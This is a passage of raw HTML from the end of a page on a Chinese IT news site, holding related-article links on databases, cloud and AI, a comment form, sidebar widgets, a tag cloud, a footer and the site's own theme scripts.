									<img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2026/01/9f360c5ab7736510df54c882e9dbf188-6-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.dobigdata.cn/wp-content/uploads/2026/01/9f360c5ab7736510df54c882e9dbf188-6-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2026/01/9f360c5ab7736510df54c882e9dbf188-6-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.dobigdata.cn/6267.html">破解数据库选型“不可能三角”，平凯数据库发布“一核三态”全新部署模式</a></h2>
					</div><!-- .grid -->
														<div class="hentry">
													<a class="thumbnail-link" href="https://www.dobigdata.cn/6259.html">
								<div class="thumbnail-wrap">
									<img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.dobigdata.cn/6259.html">全栈突围：智谱GLM-Image × 昇腾·昇思携手走出“无人区”</a></h2>
					</div><!-- .grid -->
														<div class="hentry last">
													<a class="thumbnail-link" href="https://www.dobigdata.cn/6257.html">
								<div class="thumbnail-wrap">
									<img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.dobigdata.cn/6257.html">XSKY最新发布的AIMesh方案，让AI推理成本直接“跳水”</a></h2>
					</div><!-- .grid -->
							</div><!-- .related-posts -->
		</div><!-- .entry-related -->

	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复</h3><form action="https://www.dobigdata.cn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">您的邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">邮箱 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">网站</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='878' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="352282b7c2" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="7"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">

<div id="revenue_pro-views-2" class="widget widget-revenue_pro-views widget_posts_thumbnail"><h2 class="widget-title">专栏文章</h2><ul><li class="clear"><a href="https://www.dobigdata.cn/6259.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6259.html" rel="bookmark">全栈突围：智谱GLM-Image × 昇腾·昇思携手走出“无人区”</a><div class="entry-meta">2026年1月20日</div></div></li><li class="clear"><a href="https://www.dobigdata.cn/6252.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6252.html" rel="bookmark">突破多读多写技术，openGauss勇攀数据库珠峰</a><div class="entry-meta">2026年1月14日</div></div></li><li class="clear"><a href="https://www.dobigdata.cn/6156.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/12/f7bf0e935e30492d4cd6d1d60d0da199-300x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/12/f7bf0e935e30492d4cd6d1d60d0da199-300x200.png 300w, https://www.dobigdata.cn/wp-content/uploads/2025/12/f7bf0e935e30492d4cd6d1d60d0da199-120x80.png 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6156.html" rel="bookmark">亚马逊云科技：Agentic AI的“iPhone时刻”正在到来</a><div class="entry-meta">2025年12月4日</div></div></li><li class="clear"><a href="https://www.dobigdata.cn/6150.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-300x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-300x200.jpg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-1024x683.jpg 1024w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-768x512.jpg 768w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-1536x1024.jpg 1536w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-2048x1365.jpg 2048w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-120x80.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6150.html" rel="bookmark">亚马逊云科技：与云计算一样，Agent也将带来巨大变革</a><div class="entry-meta">2025年12月3日</div></div></li><li class="clear"><a href="https://www.dobigdata.cn/6137.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6137.html" rel="bookmark">从AI原生到全球化2.0：OceanBase用seekdb打造数据库AI新范式</a><div class="entry-meta">2025年11月26日</div></div></li></ul></div>
<div id="wechat" class="widget widget_wcahat">
<h2 class="widget-title">公众号</h2>
<div class="tagcloud"><img src="/wp-content/uploads/2019/01/cc84e1fc301d9b8a5c1077adf8b308f6.jpg" alt="大数据在线"></div>
</div>
	<div id="revenue_pro-views-2" class="widget widget-revenue_pro-views widget_posts_thumbnail"><h2 class="widget-title">深度文章</h2><ul><li class="clear"><a href="https://www.dobigdata.cn/6267.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2026/01/9f360c5ab7736510df54c882e9dbf188-6-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2026/01/9f360c5ab7736510df54c882e9dbf188-6-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2026/01/9f360c5ab7736510df54c882e9dbf188-6-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6267.html" rel="bookmark">破解数据库选型“不可能三角”，平凯数据库发布“一核三态”全新部署模式</a><div class="entry-meta">2026年1月26日</div></div></li></ul></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">热门标签</h2><div class="tagcloud"><a href="https://www.dobigdata.cn/tag/ai" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 15.648148148148pt;" aria-label="AI (54 项)">AI</a>
<a href="https://www.dobigdata.cn/tag/aigc" class="tag-cloud-link tag-link-909 tag-link-position-2" style="font-size: 11.62962962963pt;" aria-label="AIGC (26 项)">AIGC</a>
<a href="https://www.dobigdata.cn/tag/ai%e5%a4%a7%e6%a8%a1%e5%9e%8b" class="tag-cloud-link tag-link-890 tag-link-position-3" style="font-size: 10.462962962963pt;" aria-label="AI大模型 (21 项)">AI大模型</a>
<a href="https://www.dobigdata.cn/tag/aws" class="tag-cloud-link tag-link-22 tag-link-position-4" style="font-size: 19.018518518519pt;" aria-label="AWS (99 项)">AWS</a>
<a href="https://www.dobigdata.cn/tag/intel" class="tag-cloud-link tag-link-447 tag-link-position-5" style="font-size: 8.3888888888889pt;" aria-label="Intel (14 项)">Intel</a>
<a href="https://www.dobigdata.cn/tag/ssd" class="tag-cloud-link tag-link-251 tag-link-position-6" style="font-size: 9.4259259259259pt;" aria-label="SSD (17 项)">SSD</a>
<a href="https://www.dobigdata.cn/tag/%e4%b8%96%e7%ba%aa%e4%ba%92%e8%81%94" class="tag-cloud-link tag-link-486 tag-link-position-7" style="font-size: 9.6851851851852pt;" aria-label="世纪互联 (18 项)">世纪互联</a>
<a href="https://www.dobigdata.cn/tag/%e4%b8%ad%e5%9b%bd%e7%94%b5%e5%ad%90%e4%ba%91" class="tag-cloud-link tag-link-345 tag-link-position-8" style="font-size: 9.4259259259259pt;" aria-label="中国电子云 (17 项)">中国电子云</a>
<a href="https://www.dobigdata.cn/tag/%e4%ba%91%e6%95%b0%e6%8d%ae%e5%ba%93" class="tag-cloud-link tag-link-297 tag-link-position-9" style="font-size: 8.6481481481481pt;" aria-label="云数据库 (15 项)">云数据库</a>
<a href="https://www.dobigdata.cn/tag/%e4%ba%91%e8%ae%a1%e7%ae%97" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 22pt;" aria-label="云计算 (170 项)">云计算</a>
<a href="https://www.dobigdata.cn/tag/%e4%ba%9a%e9%a9%ac%e9%80%8a%e4%ba%91%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-455 tag-link-position-11" style="font-size: 18.62962962963pt;" aria-label="亚马逊云科技 (93 项)">亚马逊云科技</a>
<a href="https://www.dobigdata.cn/tag/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 21.481481481481pt;" aria-label="人工智能 (153 项)">人工智能</a>
<a href="https://www.dobigdata.cn/tag/%e5%82%b2%e8%85%be" class="tag-cloud-link tag-link-262 tag-link-position-13" style="font-size: 8.3888888888889pt;" aria-label="傲腾 (14 项)">傲腾</a>
<a href="https://www.dobigdata.cn/tag/%e5%85%a8%e9%97%aa%e5%ad%98" class="tag-cloud-link tag-link-304 tag-link-position-14" style="font-size: 10.722222222222pt;" aria-label="全闪存 (22 项)">全闪存</a>
<a href="https://www.dobigdata.cn/tag/%e5%88%86%e5%b8%83%e5%bc%8f%e5%ad%98%e5%82%a8" class="tag-cloud-link tag-link-289 tag-link-position-15" style="font-size: 8.6481481481481pt;" aria-label="分布式存储 (15 项)">分布式存储</a>
<a href="https://www.dobigdata.cn/tag/%e5%8d%8e%e4%b8%ba" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 19.666666666667pt;" aria-label="华为 (112 项)">华为</a>
<a href="https://www.dobigdata.cn/tag/%e5%8d%8e%e4%b8%ba%e4%ba%91" class="tag-cloud-link tag-link-296 tag-link-position-17" style="font-size: 13.703703703704pt;" aria-label="华为云 (38 项)">华为云</a>
<a href="https://www.dobigdata.cn/tag/%e5%a4%a7%e6%95%b0%e6%8d%ae" class="tag-cloud-link tag-link-4 tag-link-position-18" style="font-size: 19.277777777778pt;" aria-label="大数据 (104 项)">大数据</a>
<a href="https://www.dobigdata.cn/tag/%e5%a4%a7%e6%a8%a1%e5%9e%8b" class="tag-cloud-link tag-link-917 tag-link-position-19" style="font-size: 12.666666666667pt;" aria-label="大模型 (31 项)">大模型</a>
<a href="https://www.dobigdata.cn/tag/%e5%a4%a9%e7%bf%bc%e4%ba%91" class="tag-cloud-link tag-link-1008 tag-link-position-20" style="font-size: 12.407407407407pt;" aria-label="天翼云 (30 项)">天翼云</a>
<a href="https://www.dobigdata.cn/tag/%e5%ad%98%e5%82%a8" class="tag-cloud-link tag-link-7 tag-link-position-21" style="font-size: 15.259259259259pt;" aria-label="存储 (50 项)">存储</a>
<a href="https://www.dobigdata.cn/tag/%e5%ae%8f%e6%9d%89%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-393 tag-link-position-22" style="font-size: 8.6481481481481pt;" aria-label="宏杉科技 (15 项)">宏杉科技</a>
<a href="https://www.dobigdata.cn/tag/%e5%ae%b9%e5%99%a8" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 8.3888888888889pt;" aria-label="容器 (14 项)">容器</a>
<a href="https://www.dobigdata.cn/tag/%e5%be%ae%e8%bd%af" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 8.3888888888889pt;" aria-label="微软 (14 项)">微软</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e5%ad%97%e5%8c%96%e8%bd%ac%e5%9e%8b" class="tag-cloud-link tag-link-10 tag-link-position-25" style="font-size: 13.962962962963pt;" aria-label="数字化转型 (40 项)">数字化转型</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e4%b8%ad%e5%8f%b0" class="tag-cloud-link tag-link-67 tag-link-position-26" style="font-size: 9.037037037037pt;" aria-label="数据中台 (16 项)">数据中台</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e4%b8%ad%e5%bf%83" class="tag-cloud-link tag-link-43 tag-link-position-27" style="font-size: 14.351851851852pt;" aria-label="数据中心 (43 项)">数据中心</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e5%ba%93" class="tag-cloud-link tag-link-52 tag-link-position-28" style="font-size: 14.481481481481pt;" aria-label="数据库 (44 项)">数据库</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e6%b2%bb%e7%90%86" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 9.037037037037pt;" aria-label="数据治理 (16 项)">数据治理</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e8%a6%81%e7%b4%a0" class="tag-cloud-link tag-link-954 tag-link-position-30" style="font-size: 9.9444444444444pt;" aria-label="数据要素 (19 项)">数据要素</a>
<a href="https://www.dobigdata.cn/tag/%e6%96%b0%e5%8d%8e%e4%b8%89" class="tag-cloud-link tag-link-257 tag-link-position-31" style="font-size: 8.6481481481481pt;" aria-label="新华三 (15 项)">新华三</a>
<a href="https://www.dobigdata.cn/tag/%e6%99%ba%e7%ae%97%e4%b8%ad%e5%bf%83" class="tag-cloud-link tag-link-368 tag-link-position-32" style="font-size: 8.6481481481481pt;" aria-label="智算中心 (15 项)">智算中心</a>
<a href="https://www.dobigdata.cn/tag/%e6%99%ba%e8%83%bd%e4%bd%93" class="tag-cloud-link tag-link-359 tag-link-position-33" style="font-size: 8.3888888888889pt;" aria-label="智能体 (14 项)">智能体</a>
<a href="https://www.dobigdata.cn/tag/%e6%b5%aa%e6%bd%ae" class="tag-cloud-link tag-link-39 tag-link-position-34" style="font-size: 8pt;" aria-label="浪潮 (13 项)">浪潮</a>
<a href="https://www.dobigdata.cn/tag/%e6%b5%aa%e6%bd%ae%e4%bf%a1%e6%81%af" class="tag-cloud-link tag-link-246 tag-link-position-35" style="font-size: 9.9444444444444pt;" aria-label="浪潮信息 (19 项)">浪潮信息</a>
<a href="https://www.dobigdata.cn/tag/%e6%b5%aa%e6%bd%ae%e5%ad%98%e5%82%a8" class="tag-cloud-link tag-link-247 tag-link-position-36" style="font-size: 9.6851851851852pt;" aria-label="浪潮存储 (18 项)">浪潮存储</a>
<a href="https://www.dobigdata.cn/tag/%e7%88%b1%e6%95%b0" class="tag-cloud-link tag-link-76 tag-link-position-37" style="font-size: 10.203703703704pt;" aria-label="爱数 (20 项)">爱数</a>
<a href="https://www.dobigdata.cn/tag/%e7%94%9f%e6%88%90%e5%bc%8fai" class="tag-cloud-link tag-link-913 tag-link-position-38" style="font-size: 11.240740740741pt;" aria-label="生成式AI (24 项)">生成式AI</a>
<a href="https://www.dobigdata.cn/tag/%e7%bd%91%e7%bb%9c%e5%ae%89%e5%85%a8" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 8pt;" aria-label="网络安全 (13 项)">网络安全</a>
<a href="https://www.dobigdata.cn/tag/%e8%85%be%e8%ae%af%e4%ba%91" class="tag-cloud-link tag-link-11 tag-link-position-40" style="font-size: 9.6851851851852pt;" aria-label="腾讯云 (18 项)">腾讯云</a>
<a href="https://www.dobigdata.cn/tag/%e8%8a%af%e7%89%87" class="tag-cloud-link tag-link-35 tag-link-position-41" style="font-size: 9.6851851851852pt;" aria-label="芯片 (18 项)">芯片</a>
<a href="https://www.dobigdata.cn/tag/%e8%8b%b1%e7%89%b9%e5%b0%94" class="tag-cloud-link tag-link-34 tag-link-position-42" style="font-size: 14.222222222222pt;" aria-label="英特尔 (42 项)">英特尔</a>
<a href="https://www.dobigdata.cn/tag/%e8%b6%85%e8%9e%8d%e5%90%88" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 9.9444444444444pt;" aria-label="超融合 (19 项)">超融合</a>
<a href="https://www.dobigdata.cn/tag/%e9%97%aa%e5%ad%98" class="tag-cloud-link tag-link-44 tag-link-position-44" style="font-size: 12.277777777778pt;" aria-label="闪存 (29 项)">闪存</a>
<a href="https://www.dobigdata.cn/tag/%e9%98%bf%e9%87%8c%e4%ba%91" class="tag-cloud-link tag-link-561 tag-link-position-45" style="font-size: 9.4259259259259pt;" aria-label="阿里云 (17 项)">阿里云</a></div>
</div></aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">
	
		
		<div class="clear"></div>
		<div id="site-bottom" class="clear">
			<div class="container">
<div class="site-info">
			
				友情链接&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.infodestri.com/">infoD</a>

			</div>
			</div><!-- .container -->

		</div>
		<div id="site-bottom" class="clear" style="padding:0">

			<div class="container">
			<div class="site-info">

				&copy; 2026 <a href="https://www.dobigdata.cn">大数据在线</a>&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn" target="_blank">京ICP备19000195-1号</a>

			</div>
				

			</div><!-- .container -->

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="back-top">
	<a href="#top" title="返回顶部"><span class="genericon genericon-collapse"></span></a>
</div>

<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/plugins/akismet/_inc/form.js?ver=3.3" id="akismet-form-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/superfish.js?ver=6.4.7" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/jquery.slicknav.js?ver=6.4.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/modernizr.js?ver=6.4.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/html5.js?ver=6.4.7" id="html5-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/jquery.bxslider.js?ver=6.4.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/jquery.custom.js?ver=1769460533" id="boke-1-custom-js"></script>

</body>

</html>
